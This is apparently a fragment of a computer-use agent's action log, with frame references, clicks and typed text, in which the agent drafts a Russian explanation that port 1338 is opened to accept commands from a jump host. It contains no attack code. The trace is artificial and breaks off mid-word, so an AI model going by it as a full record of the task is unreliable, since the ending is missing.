
{"action": "type", "text": "1338"}

{"action": "left_click", "coordinate": [904, 68]}

{"action": "left_click", "coordinate": [669, 78]}

Step: Explain it opens port 1338 to accept all incoming commands from jump, with jump italic, then begin item 3
{"action": "type", "text": "- открываем порт 1338"}

{"action": "type", "text": ", чтобы"}
{"action": "type", "text": " туда посту"}
